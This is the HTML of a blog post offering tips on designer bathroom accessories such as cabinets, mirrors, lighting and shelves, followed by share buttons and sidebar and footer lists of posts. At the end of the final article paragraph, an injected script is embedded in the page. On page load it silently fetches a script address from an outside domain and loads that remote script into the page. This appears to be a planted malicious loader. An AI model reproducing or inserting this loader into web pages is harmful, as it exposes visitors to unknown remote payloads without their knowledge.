	<p>When you are looking forward to building a house of your own, you can have a lot of strategies. Apart from making proper plans for the various rooms, such as bedroom, the drawing room and much more, you must even give good attention to planning the beautification of the bathroom of your house. A bathroom is the place where you can feel comfortable by standing below the shower after coming back home from an exhausting day&#8217;s work. You could create the bathroom look comforting and beautiful with the addition of numerous bathing fixtures. There are several designer bathroom accessories obtainable in the marketplace. You can make use of these fashionable bathroom accessories to safeguard that your bathroom has an enjoyable look. It is to help you improve the soothing atmosphere of the washroom and have best effect in revitalizing your energies after you return in a tired condition after the entire day&#8217;s work.</p>
<p>Below are few of the best instances of how you can make the most of your bathroom. You can imprint your character on it at the same time as also helping flexibility and practicality:</p>
<ol>
<li>Bathroom Cabinets</li>
</ol>
<p>Bathroom mirrors and cabinets are the best bathroom accessories for any modern day bathroom. The functionality of bathroom cabinets are almost boundless offering you with storage without taking a lot of floor space. While theoretically giving you a variety of features such as shaver sockets, mirrored doors, shelves and lighting giving you even more for your currency, making cupboards for the bathroom a quite famous idea.</p>
<ol start="2">
<li>Picking a washbasin</li>
</ol>
<p>Choosing a sink involves taking into deliberation numerous bathroom wash basin designs. It stresses attention to detail, opening with structural variables, such as the placing of drains and water pipes. Beyond this assessment, it is judicious to take into account factors like functionality, space and style. Select for an ideal bathroom sink for either their new bathroom modify plan.</p>
<ol start="3">
<li>Bathroom Mirrors</li>
</ol>
<p>Bathroom mirrors are one of the main accessories that one has to reflect while constructing a bathroom. Bathroom mirrors does change the complete appearance of the bathroom and will safeguard proper reflection of both the artificial and natural light. It is one of the most important designer bathroom accessories in every individual’s house. Some of the accessories contain Digital clocks, LED lighting, telescopic mirrors and demi stable pads all adding to the functionality of your bathroom. Bathroom mirrors are accessible in the market in dissimilar types, and in different sizes. They can be oval, round, rectangular and with or without a frame. Another choice you have is a Victorian style bathroom, which is intended with heavy coatings of dark wood. Today, individuals prefer old-style styles of bathroom mirrors. Round mirrors are sophisticated and elegant additions that soften harsh, edgy rooms. These are systematically modern and telescopic mirrors will allow you to see each hole. Mirrors can be used to strengthen the light and therefore intensify the openness of your bathroom.</p>
<ol start="4">
<li>Bathroom Lighting</li>
</ol>
<p>Bath lighting should meet three conditions that it should be functional, artistic and to have a special ambiance. They are the most functional aspect that is now often used to improve your bathroom like a show room. Lighting is a vital method of making the desired ambiance and atmosphere. There are a variety of bathroom mirror lights, ceiling lights, and down lights. Lightning no longer requires to be severe however can be flattering and soft and actually open ups a bathroom.</p>
<ol start="5">
<li>Shelves</li>
</ol>
<p>A room always has a lot of storage. If you’re thinking of living in that space for a longer time, it’s good to have additional storage. Shelves might be small, but there’s no doubt that they are essential for any bathroom. If your space for the bathroom is too small, you can select floating shelves that can just be attached so that it will not be occupying any space on the floor.</p>
<p><strong>Finding Reasonable Bathroom Accessories </strong></p>
<p>Your bathroom accessories don&#8217;t have to be the most exaggerated, luxurious items to make the perfect look and feel for your bathroom. The designer accessories are obtainable at an extensive range of prices. While there are numerous products that come at a less price, you can also see outstanding products on bathroom accessories that have very greater prices. However, you can set a financial plan for purchasing such accessories. You can then choose the best products that are inside your budget. You must even do a good research before determining the product that you wish to purchase. This can be done by glancing the collections of the products of dissimilar corporations. By doing good research this, you will get to know a lot of choices and hence, selecting from them will be simple for you.<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
		<div class="ss-inline-share-wrapper ss-left-inline-content ss-small-icons ss-with-spacing ss-rounded-icons">

							<p class="ss-social-share-label">
					<span>Share via:</span>
				</p>
			
			<div class="ss-inline-share-content">

								
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Improve%20Comfort%20And%20Presence%20By%20Choosing%20Best%20Designer%20Bathroom%20Accessories&#038;u=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="2117" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
																<span class="ss-network-label">Facebook</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=Improve+Comfort+And+Presence+By+Choosing+Best+Designer+Bathroom+Accessories&#038;url=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="2117" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
																<span class="ss-network-label">X (Twitter)</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Improve%20Comfort%20And%20Presence%20By%20Choosing%20Best%20Designer%20Bathroom%20Accessories&#038;url=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="2117" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
																<span class="ss-network-label">LinkedIn</span>
									
						</span>

											</a>
					
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

														<span class="ss-reveal-label-wrap">
																			<span class="ss-network-label">More</span>
																	</span>
													</span>
					</a>

					
				</li>
					</ul>
		
			</div><!-- END .ss-inline-share-content -->
		</div><!-- END .ss-inline-share-wrapper -->
		</div>




<div class="entry-footer">

	<span class="last-updated bloglo-iflex-center"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M4.004 23.429h5.339c.4 0 .667-.133.934-.4L24.958 8.348a1.29 1.29 0 000-1.868l-5.339-5.339a1.29 1.29 0 00-1.868 0L3.07 15.822c-.267.267-.4.534-.4.934v5.339c0 .801.534 1.335 1.335 1.335zm1.335-6.139L18.685 3.944l3.47 3.47L8.809 20.76h-3.47v-3.47zm22.688 10.143H4.004c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h24.023c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335z" /></svg><time class="entry-date updated" datetime="2025-10-13T14:57:40+05:30">Last updated on October 13, 2025</time></span>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=75&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=150&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://www.aegisiscblog.com/author/vijayaegis" class="url fn n" rel="author" itemprop="url">
				Vijay Aegis	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://www.aegisiscblog.com/author/vijayaegis" class="bloglo-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://www.aegisiscblog.com/is-devops-the-key-to-the-reliability-of-a-site-in-2020.html" rel="prev"><div class="nav-content"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2019/12/DevOps-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="DevOps" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aegisiscblog.com/wp-content/uploads/2019/12/DevOps-82x82.jpg 82w, https://www.aegisiscblog.com/wp-content/uploads/2019/12/DevOps-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /> <span>Is DevOps the Key to the Reliability of a Site in 2022?</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://www.aegisiscblog.com/developers-need-to-learn-from-dropboxs-4million-lines-of-python.html" rel="next"><div class="nav-content"><span>What Do Developers Need to Learn from DropBox&#8217;s 4Million Lines of Python?</span> <img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2019/12/Python-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Python" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aegisiscblog.com/wp-content/uploads/2019/12/Python-82x82.jpg 82w, https://www.aegisiscblog.com/wp-content/uploads/2019/12/Python-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></div></a></div>
</section>

</article><!-- #post-2117 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloglo-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloglo-sidebar-inner">
		
		<div id="block-3" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_block widget_search"><form role="search" method="get" action="https://www.aegisiscblog.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-1" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex"><div class="wp-block-image is-style-rounded">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="731" src="https://demo.peregrine-themes.com/bloglo/blogmate/wp-content/uploads/sites/12/2024/01/StockSnap_ZVCXJVXL75-1024x731.jpg" alt="" class="wp-image-835" style="object-fit:cover;width:70px;height:70px" srcset="https://www.aegisiscblog.com/wp-content/uploads/2024/01/StockSnap_ZVCXJVXL75-1024x731.jpg 1024w, https://www.aegisiscblog.com/wp-content/uploads/2024/01/StockSnap_ZVCXJVXL75-300x214.jpg 300w, https://www.aegisiscblog.com/wp-content/uploads/2024/01/StockSnap_ZVCXJVXL75-768x548.jpg 768w, https://www.aegisiscblog.com/wp-content/uploads/2024/01/StockSnap_ZVCXJVXL75-1536x1096.jpg 1536w, https://www.aegisiscblog.com/wp-content/uploads/2024/01/StockSnap_ZVCXJVXL75-2048x1462.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p style="font-size:1.6rem"><strong>Agatha Christ</strong><br>Founder &amp; Editor</p>
</div>



<p style="font-size:1.6rem">Hello! My name is Agatha Christie. I work for AegisiscBlog as a blogger and link exchange webmaster.</p>

</div></div>
</div><div id="block-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_block"><div class="h4 widget-title">Trending</div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><a href="https://www.aegisiscblog.com/how-indian-organic-skin-care-manufacturers-source-certified-raw-materials.html" aria-label="How Indian Organic Skin Care Manufacturers Source Certified Raw Materials"><img loading="lazy" decoding="async" width="800" height="500" src="https://www.aegisiscblog.com/wp-content/uploads/2026/01/organic-skin-care-manufacturers-India.png" class="attachment-large size-large wp-post-image" alt="organic skin care manufacturers India" style="" srcset="https://www.aegisiscblog.com/wp-content/uploads/2026/01/organic-skin-care-manufacturers-India.png 800w, https://www.aegisiscblog.com/wp-content/uploads/2026/01/organic-skin-care-manufacturers-India-300x188.png 300w, https://www.aegisiscblog.com/wp-content/uploads/2026/01/organic-skin-care-manufacturers-India-768x480.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.aegisiscblog.com/how-indian-organic-skin-care-manufacturers-source-certified-raw-materials.html">How Indian Organic Skin Care Manufacturers Source Certified Raw Materials</a></li>
</ul><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.aegisiscblog.com/10-ways-in-which-devops-is-changing-development-world.html" aria-label="10 Ways in Which DevOps Is Changing Development World"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.aegisiscblog.com/wp-content/uploads/2019/12/DevOps-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="DevOps" style="max-width:75px;max-height:75px;" srcset="https://www.aegisiscblog.com/wp-content/uploads/2019/12/DevOps-150x150.jpg 150w, https://www.aegisiscblog.com/wp-content/uploads/2019/12/DevOps-82x82.jpg 82w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.aegisiscblog.com/10-ways-in-which-devops-is-changing-development-world.html">10 Ways in Which DevOps Is Changing Development World</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.aegisiscblog.com/15-free-ui-kits-for-app-designers-to-design-top-notch-mobile-app.html" aria-label="15 Free UI Kits for App Designers to Design Top-Notch Mobile App"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.aegisiscblog.com/wp-content/uploads/2016/12/UI-Kits-for-App-Designers-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="UI Kits for App Designers" style="max-width:75px;max-height:75px;" srcset="https://www.aegisiscblog.com/wp-content/uploads/2016/12/UI-Kits-for-App-Designers-150x150.jpg 150w, https://www.aegisiscblog.com/wp-content/uploads/2016/12/UI-Kits-for-App-Designers-82x82.jpg 82w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.aegisiscblog.com/15-free-ui-kits-for-app-designers-to-design-top-notch-mobile-app.html">15 Free UI Kits for App Designers to Design Top-Notch Mobile App</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.aegisiscblog.com/3-crucial-tips-for-dog-walkers.html" aria-label="3 Crucial Tips For Dog Walkers"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.aegisiscblog.com/wp-content/uploads/2019/02/Tips-for-dog-walkers-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" srcset="https://www.aegisiscblog.com/wp-content/uploads/2019/02/Tips-for-dog-walkers-150x150.jpg 150w, https://www.aegisiscblog.com/wp-content/uploads/2019/02/Tips-for-dog-walkers-82x82.jpg 82w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.aegisiscblog.com/3-crucial-tips-for-dog-walkers.html">3 Crucial Tips For Dog Walkers</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.aegisiscblog.com/3-most-common-problems-with-automatic-doors.html" aria-label="3 Most Common Problems With Automatic Doors"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.aegisiscblog.com/wp-content/uploads/2020/11/3-Most-Common-Problems-With-Automatic-Doors-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" srcset="https://www.aegisiscblog.com/wp-content/uploads/2020/11/3-Most-Common-Problems-With-Automatic-Doors-150x150.jpg 150w, https://www.aegisiscblog.com/wp-content/uploads/2020/11/3-Most-Common-Problems-With-Automatic-Doors-82x82.jpg 82w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.aegisiscblog.com/3-most-common-problems-with-automatic-doors.html">3 Most Common Problems With Automatic Doors</a></li>
</ul></div></div>
			</div>

</aside><!--#secondary .widget-area -->


</div><!-- END .bloglo-container -->


		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloglo-footer" >
	<div class="bloglo-container">
		<div class="bloglo-flex-row" id="bloglo-footer-widgets">

							<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="hester-core-posts-list-widget-5" class="bloglo-footer-widget bloglo-widget bloglo-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Trending Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/how-indian-organic-skin-care-manufacturers-source-certified-raw-materials.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2026/01/organic-skin-care-manufacturers-India-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="organic skin care manufacturers India" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/how-indian-organic-skin-care-manufacturers-source-certified-raw-materials.html" title="How Indian Organic Skin Care Manufacturers Source Certified Raw Materials">How Indian Organic Skin Care Manufacturers Source Certified Raw Materials</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/precision-forging-enhancing-strength-accuracy-and-performance-in-modern-manufacturing.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2026/01/precision-forging-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Precision Forging: Enhancing Strength, Accuracy, and Performance in Modern Manufacturing" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/precision-forging-enhancing-strength-accuracy-and-performance-in-modern-manufacturing.html" title="Precision Forging: Enhancing Strength, Accuracy, and Performance in Modern Manufacturing">Precision Forging: Enhancing Strength, Accuracy, and Performance in Modern Manufacturing</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/medical-treatment-visa-australia-everything-you-need-to-know-before-applying.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2026/01/Australias-Subclass-602-Medical-Treatment-Visa-150x150.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="Medical Treatment Visa Australia" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/medical-treatment-visa-australia-everything-you-need-to-know-before-applying.html" title="Medical Treatment Visa Australia: Everything You Need to Know Before Applying">Medical Treatment Visa Australia: Everything You Need to Know Before&hellip;</a></div></div></div></div></div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="hester-core-posts-list-widget-4" class="bloglo-footer-widget bloglo-widget bloglo-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Editor&#8217;s Pick</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/tremendous-impact-net-web-development-modern-era.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2016/04/DotNet-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="The tremendous impact of .NET Web Development in the modern era" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/tremendous-impact-net-web-development-modern-era.html" title="The tremendous impact of .NET Web Development in the modern era">The tremendous impact of .NET Web Development in the modern&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/enhance-patient-engagement-latest-solutions.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2016/05/index-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="How Can One Enhance The Patient Engagement With Latest Solutions?" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/enhance-patient-engagement-latest-solutions.html" title="How Can One Enhance The Patient Engagement With Latest Solutions?">How Can One Enhance The Patient Engagement With Latest Solutions?</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/overview-hl7-interface-development.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2016/05/HL7-interface--82x82.png" class="attachment-75x75 size-75x75 wp-post-image" alt="An Overview On The HL7 Interface Development" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/overview-hl7-interface-development.html" title="An Overview On The HL7 Interface Development">An Overview On The HL7 Interface Development</a></div></div></div></div></div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="hester-core-posts-list-widget-3" class="bloglo-footer-widget bloglo-widget bloglo-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Popular Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/role-of-magento-themes-to-improve-website-productivity.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2020/03/Magento-developement-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Magento development" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/role-of-magento-themes-to-improve-website-productivity.html" title="Role of Magento Themes To Improve Website Productivity">Role of Magento Themes To Improve Website Productivity</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/tremendous-impact-net-web-development-modern-era.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2016/04/DotNet-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="The tremendous impact of .NET Web Development in the modern era" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/tremendous-impact-net-web-development-modern-era.html" title="The tremendous impact of .NET Web Development in the modern era">The tremendous impact of .NET Web Development in the modern&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/enhance-patient-engagement-latest-solutions.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2016/05/index-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="How Can One Enhance The Patient Engagement With Latest Solutions?" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/enhance-patient-engagement-latest-solutions.html" title="How Can One Enhance The Patient Engagement With Latest Solutions?">How Can One Enhance The Patient Engagement With Latest Solutions?</a></div></div></div></div></div>				</div>
				
		</div><!-- END .bloglo-flex-row -->
	</div><!-- END .bloglo-container -->
</div><!-- END #bloglo-footer -->

<div id="bloglo-copyright" class="fw-separator">
	<div class="bloglo-container">
		<div class="bloglo-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloglo-copyright-widget__text bloglo-copyright-widget bloglo-all"><span>Copyright 2026 — AegisISC Blog. All rights reserved.</span></div><!-- END .bloglo-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloglo-flex-row -->
	</div>
</div><!-- END #bloglo-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloglo-scroll-top" class="bloglo-smooth-scroll" title="Scroll to Top" >
	<span class="bloglo-scroll-icon" aria-hidden="true">
		<svg class="bloglo-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>		<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloglo-scroll-to-top -->

<div id="bloglo-cursor-dot" class="bloglo-cursor bloglo-js-cursor">
	<div class="bloglo-cursor-wrapper">
		<div class="bloglo-cursor--follower bloglo-js-follower"></div>
		<div class="bloglo-cursor--label bloglo-js-label"></div>
		<div class="bloglo-cursor--icon bloglo-js-icon"></div>
	</div>
</div><!-- END #bloglo-cursor-dot -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogmate/*","/wp-content/themes/bloglo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=10913378; 
var sc_invisible=1; 
var sc_security="1bafb0f6"; 
